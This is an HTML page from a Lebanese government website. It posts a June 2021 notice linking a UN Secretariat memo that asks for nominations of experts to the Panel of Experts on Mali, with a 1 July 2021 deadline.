href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="mainTitle">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="mainTitle">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037">الرؤساء السابقون</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=7" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=7&published=1" alt="رئاسة مجلس الوزراء" title="رئاسة مجلس الوزراء" id="M2" name="M2" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub2" onmouseout="MM_showHideLayers('sub2','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub2','','show');MM_swapImage('M2','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=7&published=1',2);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13090" class="mainTitle">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="mainTitle">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="mainTitle">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="mainTitle">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22">الأعياد والعطل الرسمية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=8" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=8&published=1" alt="مجلس الوزراء" title="مجلس الوزراء" id="M3" name="M3" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub3" onmouseout="MM_showHideLayers('sub3','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub3','','show');MM_swapImage('M3','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=8&published=1',3);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=13587" class="mainTitle">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="mainTitle">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="mainTitle">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="mainTitle">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="mainTitle">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548">جدول أعمال مجلس الوزراء</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=9" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=9&published=1" alt="الجريدة الرسمية" title="الجريدة الرسمية" id="M4" name="M4" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub4" onmouseout="MM_showHideLayers('sub4','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub4','','show');MM_swapImage('M4','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=9&published=1',4);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/subpg.aspx?pageid=31" class="mainTitle">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="mainTitle">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="mainTitle">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="mainTitle">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="mainTitle">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="mainTitle">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="mainTitle">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="mainTitle">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="mainTitle">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724">اعداد السنة الحالية</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=10" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=10&published=1" alt="السراي الكبير" title="السراي الكبير" id="M5" name="M5" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub5" onmouseout="MM_showHideLayers('sub5','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub5','','show');MM_swapImage('M5','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=10&published=1',5);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/landing.aspx?pageid=392" class="mainTitle">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37">نشاطات السراي</a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=11" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image1&PageID=11&published=1" alt="المركز الاعلامي" title="المركز الاعلامي" id="M6" name="M6" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu" id="sub6" onmouseout="MM_showHideLayers('sub6','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub6','','show');MM_swapImage('M6','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=11&published=1',6);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/listingbydate.aspx?pageid=38" class="mainTitle">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="mainTitle">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="mainTitle">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421"></a></li></ul></div></li><li><img src="images/menusep.gif" alt="" /></li><li><a href="/arabic/landing.aspx?pageid=12" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',1);"><img src="/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1" alt="خدمات" title="خدمات" id="M7" name="M7" /></a><div class="relativePos highZindex"><div class="absoluteSubMenu specialsub" id="sub7" onmouseout="MM_showHideLayers('sub7','','hide');MM_swapImgRestore();" onmouseover="MM_showHideLayers('sub7','','show');MM_swapImage('M7','','/Admin/DynamicImage.aspx?PHName=Image2&PageID=12&published=1',7);"><div class="subMenuContainer"><div class="subMenuSection"><ul><li><a href="/arabic/faq.aspx?pageid=41" class="mainTitle">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="mainTitle">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="mainTitle">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="mainTitle">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="mainTitle">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="mainTitle">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="mainTitle">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="mainTitle">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="mainTitle">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div></li></ul>
        </div>
    </div>
</div>
<!-- End Menu Container -->
<!-- Center Container -->
<div class="centerCont">
	<div class="centerContBackground">
    
<div class="Col12Sect tickerSpecialSpace" id="newsTicker">
        	<div class="newsTickerListPad"><marquee direction="right" scrollamount="3" scrolldelay="3" onmouseover="stop();" onmouseout="start();" class="marqueTextContainer">
            
           </marquee></div>
        </div>
<div class="clearBoth"></div>
        
 <div class="Col12Sect" id="breadCrumb">
        	<div class="breadContainer">
            <a href="index.aspx" class="homeIcon"></a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/arabic/landing.aspx?pageid=12">خدمات</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="/arabic/listingandpdf.aspx?pageid=44">مشاريع ووظائف</a>&nbsp;&nbsp;»&nbsp;&nbsp;<a href="javascript:;" class="selected">تسمية مرشحين للعمل في فريق الخبراء المعني المالي</a>
            </div>
        </div>
       
        <div class="clearBoth"></div>
        
<div class="Col3Sect" id="rightMenu">
        <div class="boxContainer">
         <div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18084">تسمية مرشحين لبرنامج الامم المتحدة الإنمائي</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18098">ترشيح خبراء للعمل في فريق الخبراء المعني بالصومال</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18126">الترشح لشغل منصب موظف تخصصي لدى إدارة الشؤون السياسية بمنظمة التعاون الإسلامي في جدة</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18140">جائزة الملك فيصل في المملكة العربية السعودية</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18141">جائزة الامير طلال الدولية للتنمية البشرية لعام 2020</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18161">شغور وظيفة في منظمة حظر الاسلحة الكيمائية</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18162">تسمية مرشحين لمنصب الامين العام المساعد لبرنامج الامم المتحدة للبيئة</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18248">Lebanon Emergency Crisis and Covid-19 Response Social Safety Net Project - P173367</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18252">Request for Expressions of Interest Consulting Services - Design and Operate a Grievance Redress Mechanism & Build a Grievance Redress Information System – Phase I" </a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=18256">REQUEST FOR EXPRESSIONS OF INTEREST - CONSULTING SERVICES - Technical Audit for the Additional Grant for Emergency National Poverty Targeting Program Project</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=19258">Request for Expressions of Interest-Verification of Databases for the National Poverty Targeting Program (NPTP)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=19292">وظيفة مدير العلاقات الدولية والشؤون الاوروبية بالامانة العامة لمنظمة التعاون الاسلامي</a></div><div class="rightMenuLevel1"><a href="javascript:;" class="selected">تسمية مرشحين للعمل في فريق الخبراء المعني المالي</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=19529">تمديد مهلة تسمية مرشح لمنصب المدير التنفيذي  UNWOMEN</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=19537">تسمية خبراء في بعثة الأمم المتحدة في جنوب السودان UNMISS</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=19552">Labor Management Procedures - LEBANON EMERGENCY CRISIS AND COVID-19 RESPONSE SOCIAL SAFETY NET PROJECT (P173367) - July 28 2021</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=19593">منصب مدير عام مكتب منظمة التعاون الاسلامي في رام الله</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=19619">وظيفة في الامانة العامة لمنظمة التعاون الاسلامي</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=20826">Request for Expressions of Interest – Third Party Monitoring Agent – ESSN Project</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=20932">Request for Expressions of Interest -Financial Officer Post - ESSN Project</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=21089">Request for Expression of Interest -Social Safeguards Officer at PCM - ESSN & EBCCT Projects</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=21111">Request for Expression of Interest - M&E Officer under PCM - ESSN Project</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=21184">تسمية مرشحين لشغل مناصب خبراء للعمل في فريق خبراء الأمم المتحدة المعني بالصومال</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=21468">Emergency Broad Coverage Cash Transfer Project (E-BCCT) البطاقة التمويلية</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=21517">Emergency Crisis and Covid-19 Response Social Safety Net Additional Financing </a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=21671">Request for Expression of Interest - Focal Point M&E Officer under Ministry of Education & Higher Education- ESSN Project</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=21913">ESSN Project - Sexual Exploitation & Abuse - Sexual Harassment - Prevention & Response Action Plan</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=22765">Lebanon Emergency Crisis and COVID19 Response Social Safety Net Project - Second Additional Financing</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=22816">البنك الإسلامي للتنمية - دعوة إلى تقديم طلبات المنح الدراسية للسنة الجامعية 2023-2024 </a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=23074">إعلان من منظمة حظر الأسلحة الكيميائية بخصوص وظائف شاغرة</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=23187">إعلان صادر عن منظمة حظر الأسلحة الكيميائية بخصوص وظيفة شاغرة</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=23250">إعلان صادر عن منظمة حظر الأسلحة الكيميائية بخصوص وظيفة شاغرة</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=23586">Lebanon Emergency Crisis and Covid-19 Response Social Safety Net - 2nd Additional Financing</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=24131">Request for Expressions of Interest for the Assessment of Social Services Development Centers and Population’s needs under ESSN Project-CONSULTING SERVICES-Non-Governmental Organizations (NGOs)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25532">إعلان عن ملء مراكز رئيس وأعضاء مجلس إدارة مجلس الانماء والاعمار ووظيفة مفوض الحكومة لدى هذا المجلس</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25574">تجديد الدعوة لتقديم طلبات الترشيح إلى مناصب رئيس(ة) ونائبي  وأعضاء مجلس الإدارة والأمين(ة) العام ومفوض(ة) الحكومة  في مجلس الانماء والاعمار</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25588">إعلان لملء مركز رئيس الهيئة المنظمة للإتصالات</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25658">مشروعا إعلانين لملء مراكز رئيس مجلس إدارة / مدير عام وأعضاء مجلس إدارة شركة تلفزيون لبنان ش.م.ل.</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25659">إعلان لملء مركز رئيس هيئة أوجيرو / مدير عام.</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25793">إعلانات لملء مراكز رئيس مجلس إدارة - مدير عام الهيئة العامة للطيران المدني وأعضاء الهيئة ووظيفة مفوض الحكومة لديها</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25825">إعلان لملء مركز رئيس مجلس إدارة – مدير عام معرض رشيد كرامي الدولي  </a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25854"> اعلان لملء مركز امين عام المجلس الاعلى للخصخصة والشراكة</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=25987">إعلان لملء مركز رئيس مجلس إدارة المؤسسة العامة التي تتولى إدارة مستشفى الرئيس الشهيد رفيق الحريري الحكومي الجامعي – المدير العام</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=26035">إعلانان لملء مراكز رئيس مجلس إدارة / مدير عام هيئة إدارة السير والآليات  والمركبات وأعضاء مجلس الإدارة</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=26195">إعلان لملء مركز رئيس مجلس إدارة الهيئة الوطنية لإدارة النفايات الصلبة / المدير العام</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=26220">إعلان لملء مركز رئيس مجلس إدارة متفرغ - مدير عام الهيئة العامة للمنطقة الإقتصادية الخاصة في طرابلس</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=26221">إعلان لملء مركز رئيس مجلس إدارة مدير عام المؤسسة العامة - وعضو متفرّغ في مجلس إدارة المؤسسة العامة لتشجيع الإستثمارات في لبنان (عدد 2)</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=26698">إعلان لملء مركز مدير عام المعهد الوطني للإدارة</a></div><div class="rightMenuLevel1"><a href="/arabic/subpg.aspx?pageid=26699">إعلان لملء مركز رئيس مجلس إدارة المعهد الوطني للإدارة متفرغ</a></div>
        </div>
        </div>
     
        <div id="ctl00_maintextcol" class="Col9SectLast">
        <div class="containersSpace">
        	<div class="boxContainer">
                <div class="subpageHead">
                    <h1 class="mainTitleFloat">تسمية مرشحين للعمل في فريق الخبراء المعني المالي</h1>
                    <div class="shareThisContainer">
                    <table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                            <td class="textToolsContainer controls">الخط <a href="javascript:;" id="large">+</a> <a href="javascript:;" id="small">-</a></td>
                        </tr>
                    </table>
                    </div>
                    <div class="clearBoth"></div>
                </div>
            </div>
        </div>
        	<div>
            <!-- Page Content Start Here -->
            <div class="boxContainer" id="contentToEnalrge">
            	
  <div class="listingDate">18 حزيران 2021</div>
            <div class="contentContainer"><div>
<table size="80%" border="2">
    <tbody>
        <tr>
            <td>
            <h1 style="text-align: center; font-family: times new roman, serif;" dir="rtl"></h1>
            <p style="text-align: center; font-size: 12pt; font-family: times new roman, serif;" dir="rtl"><strong><a href="/Library/Files/LRF/kj/20210615-700-8kj.pdf" target="_blank">
            مذكرة الامانة العامة للأمم المتحدة تطلب بموجبها تسمية مرشحين للعمل في فريق الخبراء بشأن مالي.</a></strong></p>
            <p style="font-size: 12pt; text-align: center;" dir="rtl"><strong>&nbsp;
            </strong></p>
            <p style="font-size: 12pt; text-align: center;" dir="rtl"><strong><a href="/Library/Files/LRF/kj/20210615-700-8kj.pdf" target="_blank">pdf Document </a></strong></p>
            <strong>
            <p style="font-size: 12pt; text-align: center;" dir="rtl"><strong>المهلة الاقصى هي 01- 07- 2021</strong></p>
            </strong></td>
        </tr>
    </tbody>
</table>
</div>



















</div>
     

            </div>
            <!-- Page Content End Here -->
            </div>
            <div class="clearBoth"></div>
        </div>
        <div class="clearBoth"></div>
       
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724" class="footerSecondLevel">اعداد السنة الحالية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>16 كانون الثاني 2026</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
        
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
<div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl00_ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ctl00_ControlHead1_ControlSearch1_rf"), document.getElementById("ctl00_ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl00_ControlHead1_ControlSearch1_rf = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_rf"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_rf");
ctl00_ControlHead1_ControlSearch1_rf.controltovalidate = "ctl00_ControlHead1_ControlSearch1_txtSearch";
ctl00_ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ctl00_ControlHead1_ControlSearch1_rf.display = "None";
ctl00_ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ctl00_ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ctl00_ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ctl00_ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_CustomValidatorOther");
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ctl00_ControlHead1_ControlSearch1_txtSearch";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ctl00_ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ctl00_ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ctl00_ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ctl00_ControlHead1_ControlSearch1_ValidationSummary1");
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ctl00_ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ctl00_ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ctl00_ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ctl00_ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ctl00_ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
